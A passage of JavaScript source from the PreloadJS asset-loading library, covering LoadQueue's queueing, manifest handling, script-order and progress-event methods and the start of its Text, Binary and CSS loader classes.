	p.setMaxConnections = function (value) {
		this._maxConnections = value;
		if (!this._paused && this._loadQueue.length > 0) {
			this._loadNext();
		}
	};

	/**
	 * Load a single file. To add multiple files at once, use the {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}}
	 * method.
	 *
	 * Files are always appended to the current queue, so this method can be used multiple times to add files.
	 * To clear the queue first, use the {{#crossLink "AbstractLoader/close"}}{{/crossLink}} method.
	 * @method loadFile
	 * @param {LoadItem|Object|String} file The file object or path to load. A file can be either
	 * <ul>
	 *     <li>A {{#crossLink "LoadItem"}}{{/crossLink}} instance</li>
	 *     <li>An object containing properties defined by {{#crossLink "LoadItem"}}{{/crossLink}}</li>
	 *     <li>OR A string path to a resource. Note that this kind of load item will be converted to a {{#crossLink "LoadItem"}}{{/crossLink}}
	 *     in the background.</li>
	 * </ul>
	 * @param {Boolean} [loadNow=true] Kick off an immediate load (true) or wait for a load call (false). The default
	 * value is true. If the queue is paused using {{#crossLink "LoadQueue/setPaused"}}{{/crossLink}}, and the value is
	 * `true`, the queue will resume automatically.
	 * @param {String} [basePath] A base path that will be prepended to each file. The basePath argument overrides the
	 * path specified in the constructor. Note that if you load a manifest using a file of type {{#crossLink "Types/MANIFEST:property"}}{{/crossLink}},
	 * its files will <strong>NOT</strong> use the basePath parameter. <strong>The basePath parameter is deprecated.</strong>
	 * This parameter will be removed in a future version. Please either use the `basePath` parameter in the LoadQueue
	 * constructor, or a `path` property in a manifest definition.
	 */
	p.loadFile = function (file, loadNow, basePath) {
		if (file == null) {
			var event = new createjs.ErrorEvent("PRELOAD_NO_FILE");
			this._sendError(event);
			return;
		}
		this._addItem(file, null, basePath);

		if (loadNow !== false) {
			this.setPaused(false);
		} else {
			this.setPaused(true);
		}
	};

	/**
	 * Load an array of files. To load a single file, use the {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}} method.
	 * The files in the manifest are requested in the same order, but may complete in a different order if the max
	 * connections are set above 1 using {{#crossLink "LoadQueue/setMaxConnections"}}{{/crossLink}}. Scripts will load
	 * in the right order as long as {{#crossLink "LoadQueue/maintainScriptOrder"}}{{/crossLink}} is true (which is
	 * default).
	 *
	 * Files are always appended to the current queue, so this method can be used multiple times to add files.
	 * To clear the queue first, use the {{#crossLink "AbstractLoader/close"}}{{/crossLink}} method.
	 * @method loadManifest
	 * @param {Array|String|Object} manifest An list of files to load. The loadManifest call supports four types of
	 * manifests:
	 * <ol>
	 *     <li>A string path, which points to a manifest file, which is a JSON file that contains a "manifest" property,
	 *     which defines the list of files to load, and can optionally contain a "path" property, which will be
	 *     prepended to each file in the list.</li>
	 *     <li>An object which defines a "src", which is a JSON or JSONP file. A "callback" can be defined for JSONP
	 *     file. The JSON/JSONP file should contain a "manifest" property, which defines the list of files to load,
	 *     and can optionally contain a "path" property, which will be prepended to each file in the list.</li>
	 *     <li>An object which contains a "manifest" property, which defines the list of files to load, and can
	 *     optionally contain a "path" property, which will be prepended to each file in the list.</li>
	 *     <li>An Array of files to load.</li>
	 * </ol>
	 *
	 * Each "file" in a manifest can be either:
	 * <ul>
	 *     <li>A {{#crossLink "LoadItem"}}{{/crossLink}} instance</li>
	 *     <li>An object containing properties defined by {{#crossLink "LoadItem"}}{{/crossLink}}</li>
	 *     <li>OR A string path to a resource. Note that this kind of load item will be converted to a {{#crossLink "LoadItem"}}{{/crossLink}}
	 *     in the background.</li>
	 * </ul>
	 *
	 * @param {Boolean} [loadNow=true] Kick off an immediate load (true) or wait for a load call (false). The default
	 * value is true. If the queue is paused using {{#crossLink "LoadQueue/setPaused"}}{{/crossLink}} and this value is
	 * `true`, the queue will resume automatically.
	 * @param {String} [basePath] A base path that will be prepended to each file. The basePath argument overrides the
	 * path specified in the constructor. Note that if you load a manifest using a file of type {{#crossLink "LoadQueue/MANIFEST:property"}}{{/crossLink}},
	 * its files will <strong>NOT</strong> use the basePath parameter. <strong>The basePath parameter is deprecated.</strong>
	 * This parameter will be removed in a future version. Please either use the `basePath` parameter in the LoadQueue
	 * constructor, or a `path` property in a manifest definition.
	 */
	p.loadManifest = function (manifest, loadNow, basePath) {
		var fileList = null;
		var path = null;

		// Array-based list of items
		if (Array.isArray(manifest)) {
			if (manifest.length == 0) {
				var event = new createjs.ErrorEvent("PRELOAD_MANIFEST_EMPTY");
				this._sendError(event);
				return;
			}
			fileList = manifest;

			// String-based. Only file manifests can be specified this way. Any other types will cause an error when loaded.
		} else if (typeof(manifest) === "string") {
			fileList = [
				{
					src: manifest,
					type: s.MANIFEST
				}
			];

		} else if (typeof(manifest) == "object") {

			// An object that defines a manifest path
			if (manifest.src !== undefined) {
				if (manifest.type == null) {
					manifest.type = s.MANIFEST;
				} else if (manifest.type != s.MANIFEST) {
					var event = new createjs.ErrorEvent("PRELOAD_MANIFEST_TYPE");
					this._sendError(event);
				}
				fileList = [manifest];

				// An object that defines a manifest
			} else if (manifest.manifest !== undefined) {
				fileList = manifest.manifest;
				path = manifest.path;
			}

			// Unsupported. This will throw an error.
		} else {
			var event = new createjs.ErrorEvent("PRELOAD_MANIFEST_NULL");
			this._sendError(event);
			return;
		}

		for (var i = 0, l = fileList.length; i < l; i++) {
			this._addItem(fileList[i], path, basePath);
		}

		if (loadNow !== false) {
			this.setPaused(false);
		} else {
			this.setPaused(true);
		}

	};

	/**
	 * Start a LoadQueue that was created, but not automatically started.
	 * @method load
	 */
	p.load = function () {
		this.setPaused(false);
	};

	/**
	 * Look up a {{#crossLink "LoadItem"}}{{/crossLink}} using either the "id" or "src" that was specified when loading it. Note that if no "id" was
	 * supplied with the load item, the ID will be the "src", including a `path` property defined by a manifest. The
	 * `basePath` will not be part of the ID.
	 * @method getItem
	 * @param {String} value The <code>id</code> or <code>src</code> of the load item.
	 * @return {Object} The load item that was initially requested using {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}}
	 * or {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}}. This object is also returned via the {{#crossLink "LoadQueue/fileload:event"}}{{/crossLink}}
	 * event as the `item` parameter.
	 */
	p.getItem = function (value) {
		return this._loadItemsById[value] || this._loadItemsBySrc[value];
	};

	/**
	 * Look up a loaded result using either the "id" or "src" that was specified when loading it. Note that if no "id"
	 * was supplied with the load item, the ID will be the "src", including a `path` property defined by a manifest. The
	 * `basePath` will not be part of the ID.
	 * @method getResult
	 * @param {String} value The <code>id</code> or <code>src</code> of the load item.
	 * @param {Boolean} [rawResult=false] Return a raw result instead of a formatted result. This applies to content
	 * loaded via XHR such as scripts, XML, CSS, and Images. If there is no raw result, the formatted result will be
	 * returned instead.
	 * @return {Object} A result object containing the content that was loaded, such as:
	 * <ul>
	 *      <li>An image tag (&lt;image /&gt;) for images</li>
	 *      <li>A script tag for JavaScript (&lt;script /&gt;). Note that scripts are automatically added to the HTML
	 *      DOM.</li>
	 *      <li>A style tag for CSS (&lt;style /&gt; or &lt;link &gt;)</li>
	 *      <li>Raw text for TEXT</li>
	 *      <li>A formatted JavaScript object defined by JSON</li>
	 *      <li>An XML document</li>
	 *      <li>A binary arraybuffer loaded by XHR</li>
	 *      <li>An audio tag (&lt;audio &gt;) for HTML audio. Note that it is recommended to use SoundJS APIs to play
	 *      loaded audio. Specifically, audio loaded by Flash and WebAudio will return a loader object using this method
	 *      which can not be used to play audio back.</li>
	 * </ul>
	 * This object is also returned via the {{#crossLink "LoadQueue/fileload:event"}}{{/crossLink}} event as the 'item`
	 * parameter. Note that if a raw result is requested, but not found, the result will be returned instead.
	 */
	p.getResult = function (value, rawResult) {
		var item = this._loadItemsById[value] || this._loadItemsBySrc[value];
		if (item == null) {
			return null;
		}
		var id = item.id;
		if (rawResult && this._loadedRawResults[id]) {
			return this._loadedRawResults[id];
		}
		return this._loadedResults[id];
	};

	/**
	 * Generate an list of items loaded by this queue.
	 * @method getItems
	 * @param {Boolean} loaded Determines if only items that have been loaded should be returned. If false, in-progress
	 * and failed load items will also be included.
	 * @returns {Array} A list of objects that have been loaded. Each item includes the {{#crossLink "LoadItem"}}{{/crossLink}},
	 * result, and rawResult.
	 * @since 0.6.0
	 */
	p.getItems = function (loaded) {
		var arr = [];
		for (var n in this._loadItemsById) {
			var item = this._loadItemsById[n];
			var result = this.getResult(n);
			if (loaded === true && result == null) {
				continue;
			}
			arr.push({
				item: item,
				result: result,
				rawResult: this.getResult(n, true)
			});
		}
		return arr;
	};

	/**
	 * Pause or resume the current load. Active loads will not be cancelled, but the next items in the queue will not
	 * be processed when active loads complete. LoadQueues are not paused by default.
	 *
	 * Note that if new items are added to the queue using {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}} or
	 * {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}}, a paused queue will be resumed, unless the `loadNow`
	 * argument is `false`.
	 * @method setPaused
	 * @param {Boolean} value Whether the queue should be paused or not.
	 */
	p.setPaused = function (value) {
		this._paused = value;
		if (!this._paused) {
			this._loadNext();
		}
	};

	/**
	 * Close the active queue. Closing a queue completely empties the queue, and prevents any remaining items from
	 * starting to download. Note that currently any active loads will remain open, and events may be processed.
	 *
	 * To stop and restart a queue, use the {{#crossLink "LoadQueue/setPaused"}}{{/crossLink}} method instead.
	 * @method close
	 */
	p.close = function () {
		while (this._currentLoads.length) {
			this._currentLoads.pop().cancel();
		}
		this._scriptOrder.length = 0;
		this._loadedScripts.length = 0;
		this.loadStartWasDispatched = false;
		this._itemCount = 0;
		this._lastProgress = NaN;
	};

// protected methods
	/**
	 * Add an item to the queue. Items are formatted into a usable object containing all the properties necessary to
	 * load the content. The load queue is populated with the loader instance that handles preloading, and not the load
	 * item that was passed in by the user. To look up the load item by id or src, use the {{#crossLink "LoadQueue.getItem"}}{{/crossLink}}
	 * method.
	 * @method _addItem
	 * @param {String|Object} value The item to add to the queue.
	 * @param {String} [path] An optional path prepended to the `src`. The path will only be prepended if the src is
	 * relative, and does not start with a protocol such as `http://`, or a path like `../`. If the LoadQueue was
	 * provided a {{#crossLink "_basePath"}}{{/crossLink}}, then it will optionally be prepended after.
	 * @param {String} [basePath] <strong>Deprecated</strong>An optional basePath passed into a {{#crossLink "LoadQueue/loadManifest"}}{{/crossLink}}
	 * or {{#crossLink "LoadQueue/loadFile"}}{{/crossLink}} call. This parameter will be removed in a future tagged
	 * version.
	 * @private
	 */
	p._addItem = function (value, path, basePath) {
		var item = this._createLoadItem(value, path, basePath); // basePath and manifest path are added to the src.
		if (item == null) {
			return;
		} // Sometimes plugins or types should be skipped.
		var loader = this._createLoader(item);
		if (loader != null) {
			if ("plugins" in loader) {
				loader.plugins = this._plugins;
			}
			item._loader = loader;
			this._loadQueue.push(loader);
			this._loadQueueBackup.push(loader);

			this._numItems++;
			this._updateProgress();

			// Only worry about script order when using XHR to load scripts. Tags are only loading one at a time.
			if ((this.maintainScriptOrder
					&& item.type == createjs.Types.JAVASCRIPT
						//&& loader instanceof createjs.XHRLoader //NOTE: Have to track all JS files this way
					)
					|| item.maintainOrder === true) {
				this._scriptOrder.push(item);
				this._loadedScripts.push(null);
			}
		}
	};

	/**
	 * Create a refined {{#crossLink "LoadItem"}}{{/crossLink}}, which contains all the required properties. The type of
	 * item is determined by browser support, requirements based on the file type, and developer settings. For example,
	 * XHR is only used for file types that support it in new browsers.
	 *
	 * Before the item is returned, any plugins registered to handle the type or extension will be fired, which may
	 * alter the load item.
	 * @method _createLoadItem
	 * @param {String | Object | HTMLAudioElement | HTMLImageElement} value The item that needs to be preloaded.
	 * @param {String} [path] A path to prepend to the item's source. Sources beginning with http:// or similar will
	 * not receive a path. Since PreloadJS 0.4.1, the src will be modified to include the `path` and {{#crossLink "LoadQueue/_basePath:property"}}{{/crossLink}}
	 * when it is added.
	 * @param {String} [basePath] <strong>Deprectated</strong> A base path to prepend to the items source in addition to
	 * the path argument.
	 * @return {Object} The loader instance that will be used.
	 * @private
	 */
	p._createLoadItem = function (value, path, basePath) {
		var item = createjs.LoadItem.create(value);
		if (item == null) {
			return null;
		}

		var bp = ""; // Store the generated basePath
		var useBasePath = basePath || this._basePath;

		if (item.src instanceof Object) {
			if (!item.type) {
				return null;
			} // the the src is an object, type is required to pass off to plugin
			if (path) {
				bp = path;
				var pathMatch = createjs.URLUtils.parseURI(path);
				// Also append basePath
				if (useBasePath != null && !pathMatch.absolute && !pathMatch.relative) {
					bp = useBasePath + bp;
				}
			} else if (useBasePath != null) {
				bp = useBasePath;
			}
		} else {
			// Determine Extension, etc.
			var match = createjs.URLUtils.parseURI(item.src);
			if (match.extension) {
				item.ext = match.extension;
			}
			if (item.type == null) {
				item.type = createjs.RequestUtils.getTypeByExtension(item.ext);
			}

			// Inject path & basePath
			var autoId = item.src;
			if (!match.absolute && !match.relative) {
				if (path) {
					bp = path;
					var pathMatch = createjs.URLUtils.parseURI(path);
					autoId = path + autoId;
					// Also append basePath
					if (useBasePath != null && !pathMatch.absolute && !pathMatch.relative) {
						bp = useBasePath + bp;
					}
				} else if (useBasePath != null) {
					bp = useBasePath;
				}
			}
			item.src = bp + item.src;
		}
		item.path = bp;

		// If there's no id, set one now.
		if (item.id === undefined || item.id === null || item.id === "") {
			item.id = autoId;
		}

		// Give plugins a chance to modify the loadItem:
		var customHandler = this._typeCallbacks[item.type] || this._extensionCallbacks[item.ext];
		if (customHandler) {
			// Plugins are now passed both the full source, as well as a combined path+basePath (appropriately)
			var result = customHandler.callback.call(customHandler.scope, item, this);

			// The plugin will handle the load, or has canceled it. Ignore it.
			if (result === false) {
				return null;

				// Load as normal:
			} else if (result === true) {
				// Do Nothing

				// Result is a loader class:
			} else if (result != null) {
				item._loader = result;
			}

			// Update the extension in case the type changed:
			match = createjs.URLUtils.parseURI(item.src);
			if (match.extension != null) {
				item.ext = match.extension;
			}
		}

		// Store the item for lookup. This also helps clean-up later.
		this._loadItemsById[item.id] = item;
		this._loadItemsBySrc[item.src] = item;

		if (item.crossOrigin == null) {
			item.crossOrigin = this._crossOrigin;
		}

		return item;
	};

	/**
	 * Create a loader for a load item.
	 * @method _createLoader
	 * @param {Object} item A formatted load item that can be used to generate a loader.
	 * @return {AbstractLoader} A loader that can be used to load content.
	 * @private
	 */
	p._createLoader = function (item) {
		if (item._loader != null) { // A plugin already specified a loader
			return item._loader;
		}

		// Initially, try and use the provided/supported XHR mode:
		var preferXHR = this.preferXHR;

		for (var i = 0; i < this._availableLoaders.length; i++) {
			var loader = this._availableLoaders[i];
			if (loader && loader.canLoadItem(item)) {
				return new loader(item, preferXHR);
			}
		}

		// TODO: Log error (requires createjs.log)
		return null;
	};

	/**
	 * Load the next item in the queue. If the queue is empty (all items have been loaded), then the complete event
	 * is processed. The queue will "fill up" any empty slots, up to the max connection specified using
	 * {{#crossLink "LoadQueue.setMaxConnections"}}{{/crossLink}} method. The only exception is scripts that are loaded
	 * using tags, which have to be loaded one at a time to maintain load order.
	 * @method _loadNext
	 * @private
	 */
	p._loadNext = function () {
		if (this._paused) {
			return;
		}

		// Only dispatch loadstart event when the first file is loaded.
		if (!this._loadStartWasDispatched) {
			this._sendLoadStart();
			this._loadStartWasDispatched = true;
		}

		// The queue has completed.
		if (this._numItems == this._numItemsLoaded) {
			this.loaded = true;
			this._sendComplete();

			// Load the next queue, if it has been defined.
			if (this.next && this.next.load) {
				this.next.load();
			}
		} else {
			this.loaded = false;
		}

		// Must iterate forwards to load in the right order.
		for (var i = 0; i < this._loadQueue.length; i++) {
			if (this._currentLoads.length >= this._maxConnections) {
				break;
			}
			var loader = this._loadQueue[i];

			// Determine if we should be only loading one tag-script at a time:
			// Note: maintainOrder items don't do anything here because we can hold onto their loaded value
			if (!this._canStartLoad(loader)) {
				continue;
			}
			this._loadQueue.splice(i, 1);
			i--;
			this._loadItem(loader);
		}
	};

	/**
	 * Begin loading an item. Event listeners are not added to the loaders until the load starts.
	 * @method _loadItem
	 * @param {AbstractLoader} loader The loader instance to start. Currently, this will be an XHRLoader or TagLoader.
	 * @private
	 */
	p._loadItem = function (loader) {
		loader.on("fileload", this._handleFileLoad, this);
		loader.on("progress", this._handleProgress, this);
		loader.on("complete", this._handleFileComplete, this);
		loader.on("error", this._handleError, this);
		loader.on("fileerror", this._handleFileError, this);
		this._currentLoads.push(loader);
		this._sendFileStart(loader.getItem());
		loader.load();
	};

	/**
	 * The callback that is fired when a loader loads a file. This enables loaders like {{#crossLink "ManifestLoader"}}{{/crossLink}}
	 * to maintain internal queues, but for this queue to dispatch the {{#crossLink "fileload:event"}}{{/crossLink}}
	 * events.
	 * @param {Event} event The {{#crossLink "AbstractLoader/fileload:event"}}{{/crossLink}} event from the loader.
	 * @private
	 * @since 0.6.0
	 */
	p._handleFileLoad = function (event) {
		event.target = null;
		this.dispatchEvent(event);
	};

	/**
	 * The callback that is fired when a loader encounters an error from an internal file load operation. This enables
	 * loaders like M
	 * @param event
	 * @private
	 */
	p._handleFileError = function (event) {
		var newEvent = new createjs.ErrorEvent("FILE_LOAD_ERROR", null, event.item);
		this._sendError(newEvent);
	};

	/**
	 * The callback that is fired when a loader encounters an error. The queue will continue loading unless {{#crossLink "LoadQueue/stopOnError:property"}}{{/crossLink}}
	 * is set to `true`.
	 * @method _handleError
	 * @param {ErrorEvent} event The error event, containing relevant error information.
	 * @private
	 */
	p._handleError = function (event) {
		var loader = event.target;
		this._numItemsLoaded++;

		this._finishOrderedItem(loader, true);
		this._updateProgress();

		var newEvent = new createjs.ErrorEvent("FILE_LOAD_ERROR", null, loader.getItem());
		// TODO: Propagate actual error message.

		this._sendError(newEvent);

		if (!this.stopOnError) {
			this._removeLoadItem(loader);
			this._cleanLoadItem(loader);
			this._loadNext();
		} else {
			this.setPaused(true);
		}
	};

	/**
	 * An item has finished loading. We can assume that it is totally loaded, has been parsed for immediate use, and
	 * is available as the "result" property on the load item. The raw text result for a parsed item (such as JSON, XML,
	 * CSS, JavaScript, etc) is available as the "rawResult" property, and can also be looked up using {{#crossLink "LoadQueue/getResult"}}{{/crossLink}}.
	 * @method _handleFileComplete
	 * @param {Event} event The event object from the loader.
	 * @private
	 */
	p._handleFileComplete = function (event) {
		var loader = event.target;
		var item = loader.getItem();

		var result = loader.getResult();
		this._loadedResults[item.id] = result;
		var rawResult = loader.getResult(true);
		if (rawResult != null && rawResult !== result) {
			this._loadedRawResults[item.id] = rawResult;
		}

		this._saveLoadedItems(loader);

		// Remove the load item
		this._removeLoadItem(loader);

		if (!this._finishOrderedItem(loader)) {
			// The item was NOT managed, so process it now
			this._processFinishedLoad(item, loader);
		}

		// Clean up the load item
		this._cleanLoadItem(loader);
	};

	/**
	 * Some loaders might load additional content, other than the item they were passed (such as {{#crossLink "ManifestLoader"}}{{/crossLink}}).
	 * Any items exposed by the loader using {{#crossLink "AbstractLoader/getLoadItems"}}{{/crossLink}} are added to the
	 * LoadQueue's look-ups, including {{#crossLink "getItem"}}{{/crossLink}} and {{#crossLink "getResult"}}{{/crossLink}}
	 * methods.
	 * @method _saveLoadedItems
	 * @param {AbstractLoader} loader
	 * @protected
	 * @since 0.6.0
	 */
	p._saveLoadedItems = function (loader) {
		// TODO: Not sure how to handle this. Would be nice to expose the items.
		// Loaders may load sub-items. This adds them to this queue
		var list = loader.getLoadedItems();
		if (list === null) {
			return;
		}

		for (var i = 0; i < list.length; i++) {
			var item = list[i].item;

			// Store item lookups
			this._loadItemsBySrc[item.src] = item;
			this._loadItemsById[item.id] = item;

			// Store loaded content
			this._loadedResults[item.id] = list[i].result;
			this._loadedRawResults[item.id] = list[i].rawResult;
		}
	};

	/**
	 * Flag an item as finished. If the item's order is being managed, then ensure that it is allowed to finish, and if
	 * so, trigger prior items to trigger as well.
	 * @method _finishOrderedItem
	 * @param {AbstractLoader} loader
	 * @param {Boolean} loadFailed
	 * @return {Boolean} If the item's order is being managed. This allows the caller to take an alternate
	 * behaviour if it is.
	 * @private
	 */
	p._finishOrderedItem = function (loader, loadFailed) {
		var item = loader.getItem();

		if ((this.maintainScriptOrder && item.type == createjs.Types.JAVASCRIPT)
				|| item.maintainOrder) {

			//TODO: Evaluate removal of the _currentlyLoadingScript
			if (loader instanceof createjs.JavaScriptLoader) {
				this._currentlyLoadingScript = false;
			}

			var index = createjs.indexOf(this._scriptOrder, item);
			if (index == -1) {
				return false;
			} // This loader no longer exists
			this._loadedScripts[index] = (loadFailed === true) ? true : item;

			this._checkScriptLoadOrder();
			return true;
		}

		return false;
	};

	/**
	 * Ensure the scripts load and dispatch in the correct order. When using XHR, scripts are stored in an array in the
	 * order they were added, but with a "null" value. When they are completed, the value is set to the load item,
	 * and then when they are processed and dispatched, the value is set to `true`. This method simply
	 * iterates the array, and ensures that any loaded items that are not preceded by a `null` value are
	 * dispatched.
	 * @method _checkScriptLoadOrder
	 * @private
	 */
	p._checkScriptLoadOrder = function () {
		var l = this._loadedScripts.length;

		for (var i = 0; i < l; i++) {
			var item = this._loadedScripts[i];
			if (item === null) {
				break;
			} // This is still loading. Do not process further.
			if (item === true) {
				continue;
			} // This has completed, and been processed. Move on.

			var loadItem = this._loadedResults[item.id];
			if (item.type == createjs.Types.JAVASCRIPT) {
				// Append script tags to the head automatically.
				createjs.DomUtils.appendToHead(loadItem);
			}

			var loader = item._loader;
			this._processFinishedLoad(item, loader);
			this._loadedScripts[i] = true;
		}
	};

	/**
	 * A file has completed loading, and the LoadQueue can move on. This triggers the complete event, and kick-starts
	 * the next item.
	 * @method _processFinishedLoad
	 * @param {LoadItem|Object} item
	 * @param {AbstractLoader} loader
	 * @protected
	 */
	p._processFinishedLoad = function (item, loader) {
		this._numItemsLoaded++;

		// Since LoadQueue needs maintain order, we can't append scripts in the loader.
		// So we do it here instead. Or in _checkScriptLoadOrder();
		if (!this.maintainScriptOrder && item.type == createjs.Types.JAVASCRIPT) {
			var tag = loader.getTag();
			createjs.DomUtils.appendToHead(tag);
		}

		this._updateProgress();
		this._sendFileComplete(item, loader);
		this._loadNext();
	};

	/**
	 * Ensure items with `maintainOrder=true` that are before the specified item have loaded. This only applies to
	 * JavaScript items that are being loaded with a TagLoader, since they have to be loaded and completed <strong>before</strong>
	 * the script can even be started, since it exist in the DOM while loading.
	 * @method _canStartLoad
	 * @param {AbstractLoader} loader The loader for the item
	 * @return {Boolean} Whether the item can start a load or not.
	 * @private
	 */
	p._canStartLoad = function (loader) {
		if (!this.maintainScriptOrder || loader.preferXHR) {
			return true;
		}
		var item = loader.getItem();
		if (item.type != createjs.Types.JAVASCRIPT) {
			return true;
		}
		if (this._currentlyLoadingScript) {
			return false;
		}

		var index = this._scriptOrder.indexOf(item);
		var i = 0;
		while (i < index) {
			var checkItem = this._loadedScripts[i];
			if (checkItem == null) {
				return false;
			}
			i++;
		}
		this._currentlyLoadingScript = true;
		return true;
	};

	/**
	 * A load item is completed or was canceled, and needs to be removed from the LoadQueue.
	 * @method _removeLoadItem
	 * @param {AbstractLoader} loader A loader instance to remove.
	 * @private
	 */
	p._removeLoadItem = function (loader) {
		var l = this._currentLoads.length;
		for (var i = 0; i < l; i++) {
			if (this._currentLoads[i] == loader) {
				this._currentLoads.splice(i, 1);
				break;
			}
		}
	};

	/**
	 * Remove unneeded references from a loader.
	 *
	 * @param loader
	 * @private
	 */
	p._cleanLoadItem = function(loader) {
		var item = loader.getItem();
		if (item) {
			delete item._loader;
		}
	}

	/**
	 * An item has dispatched progress. Propagate that progress, and update the LoadQueue's overall progress.
	 * @method _handleProgress
	 * @param {ProgressEvent} event The progress event from the item.
	 * @private
	 */
	p._handleProgress = function (event) {
		var loader = event.target;
		this._sendFileProgress(loader.getItem(), loader.progress);
		this._updateProgress();
	};

	/**
	 * Overall progress has changed, so determine the new progress amount and dispatch it. This changes any time an
	 * item dispatches progress or completes. Note that since we don't always know the actual filesize of items before
	 * they are loaded. In this case, we define a "slot" for each item (1 item in 10 would get 10%), and then append
	 * loaded progress on top of the already-loaded items.
	 *
	 * For example, if 5/10 items have loaded, and item 6 is 20% loaded, the total progress would be:
	 * <ul>
	 *      <li>5/10 of the items in the queue (50%)</li>
	 *      <li>plus 20% of item 6's slot (2%)</li>
	 *      <li>equals 52%</li>
	 * </ul>
	 * @method _updateProgress
	 * @private
	 */
	p._updateProgress = function () {
		var loaded = this._numItemsLoaded / this._numItems; // Fully Loaded Progress
		var remaining = this._numItems - this._numItemsLoaded;
		if (remaining > 0) {
			var chunk = 0;
			for (var i = 0, l = this._currentLoads.length; i < l; i++) {
				chunk += this._currentLoads[i].progress;
			}
			loaded += (chunk / remaining) * (remaining / this._numItems);
		}

		if (this._lastProgress != loaded) {
			this._sendProgress(loaded);
			this._lastProgress = loaded;
		}
	};

	/**
	 * Clean out item results, to free them from memory. Mainly, the loaded item and results are cleared from internal
	 * hashes.
	 * @method _disposeItem
	 * @param {LoadItem|Object} item The item that was passed in for preloading.
	 * @private
	 */
	p._disposeItem = function (item) {
		delete this._loadedResults[item.id];
		delete this._loadedRawResults[item.id];
		delete this._loadItemsById[item.id];
		delete this._loadItemsBySrc[item.src];
	};

	/**
	 * Dispatch a "fileprogress" {{#crossLink "Event"}}{{/crossLink}}. Please see the LoadQueue {{#crossLink "LoadQueue/fileprogress:event"}}{{/crossLink}}
	 * event for details on the event payload.
	 * @method _sendFileProgress
	 * @param {LoadItem|Object} item The item that is being loaded.
	 * @param {Number} progress The amount the item has been loaded (between 0 and 1).
	 * @protected
	 */
	p._sendFileProgress = function (item, progress) {
		if (this._isCanceled() || this._paused) {
			return;
		}
		if (!this.hasEventListener("fileprogress")) {
			return;
		}

		//LM: Rework ProgressEvent to support this?
		var event = new createjs.Event("fileprogress");
		event.progress = progress;
		event.loaded = progress;
		event.total = 1;
		event.item = item;

		this.dispatchEvent(event);
	};

	/**
	 * Dispatch a fileload {{#crossLink "Event"}}{{/crossLink}}. Please see the {{#crossLink "LoadQueue/fileload:event"}}{{/crossLink}} event for
	 * details on the event payload.
	 * @method _sendFileComplete
	 * @param {LoadItemObject} item The item that is being loaded.
	 * @param {AbstractLoader} loader
	 * @protected
	 */
	p._sendFileComplete = function (item, loader) {
		if (this._isCanceled() || this._paused) {
			return;
		}

		var event = new createjs.Event("fileload");
		event.loader = loader;
		event.item = item;
		event.result = this._loadedResults[item.id];
		event.rawResult = this._loadedRawResults[item.id];

		// This calls a handler specified on the actual load item. Currently, the SoundJS plugin uses this.
		if (item.completeHandler) {
			item.completeHandler(event);
		}

		this.hasEventListener("fileload") && this.dispatchEvent(event);
	};

	/**
	 * Dispatch a filestart {{#crossLink "Event"}}{{/crossLink}} immediately before a file starts to load. Please see
	 * the {{#crossLink "LoadQueue/filestart:event"}}{{/crossLink}} event for details on the event payload.
	 * @method _sendFileStart
	 * @param {LoadItem|Object} item The item that is being loaded.
	 * @protected
	 */
	p._sendFileStart = function (item) {
		var event = new createjs.Event("filestart");
		event.item = item;
		this.hasEventListener("filestart") && this.dispatchEvent(event);
	};

	p.toString = function () {
		return "[PreloadJS LoadQueue]";
	};

	createjs.LoadQueue = createjs.promote(LoadQueue, "AbstractLoader");
}());

//##############################################################################
// TextLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for Text files.
	 * @class TextLoader
	 * @param {LoadItem|Object} loadItem
	 * @extends AbstractLoader
	 * @constructor
	 */
	function TextLoader(loadItem) {
		this.AbstractLoader_constructor(loadItem, true, createjs.Types.TEXT);
	};

	var p = createjs.extend(TextLoader, createjs.AbstractLoader);
	var s = TextLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader loads items that are of type {{#crossLink "Types/TEXT:property"}}{{/crossLink}},
	 * but is also the default loader if a file type can not be determined.
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.TEXT;
	};

	createjs.TextLoader = createjs.promote(TextLoader, "AbstractLoader");

}());

//##############################################################################
// BinaryLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for binary files. This is useful for loading web audio, or content that requires an ArrayBuffer.
	 * @class BinaryLoader
	 * @param {LoadItem|Object} loadItem
	 * @extends AbstractLoader
	 * @constructor
	 */
	function BinaryLoader(loadItem) {
		this.AbstractLoader_constructor(loadItem, true, createjs.Types.BINARY);
		this.on("initialize", this._updateXHR, this);
	};

	var p = createjs.extend(BinaryLoader, createjs.AbstractLoader);
	var s = BinaryLoader;

	// static methods
	/**
	 * Determines if the loader can load a specific item. This loader can only load items that are of type
	 * {{#crossLink "Types/BINARY:property"}}{{/crossLink}}
	 * @method canLoadItem
	 * @param {LoadItem|Object} item The LoadItem that a LoadQueue is trying to load.
	 * @returns {Boolean} Whether the loader can load the item.
	 * @static
	 */
	s.canLoadItem = function (item) {
		return item.type == createjs.Types.BINARY;
	};

	// private methods
	/**
	 * Before the item loads, set the response type to "arraybuffer"
	 * @property _updateXHR
	 * @param {Event} event
	 * @private
	 */
	p._updateXHR = function (event) {
		event.loader.setResponseType("arraybuffer");
	};

	createjs.BinaryLoader = createjs.promote(BinaryLoader, "AbstractLoader");

}());

//##############################################################################
// CSSLoader.js
//##############################################################################

this.createjs = this.createjs || {};

(function () {
	"use strict";

	// constructor
	/**
	 * A loader for CSS files.
	 * @class CSSLoader
	 * @param {LoadItem|Object} loadItem
	 * @param {Boolean} preferXHR
	 * @extends AbstractLoader
	 * @constructor
	 */
	function CSSLoader(loadItem, preferXHR) {
		this.AbstractLoader_constructor(loadItem, preferXHR, createjs.Types.CSS);

		// public properties
		this.resultFormatter = this._formatResult;

		// protected properties
		this._tagSrcAttribute = "href";

		if (preferXHR) {
			this._tag = createjs.Elements.style();
		} else {
			this._tag = createjs.Elements.link();
		}

		this._tag.rel = "stylesheet";
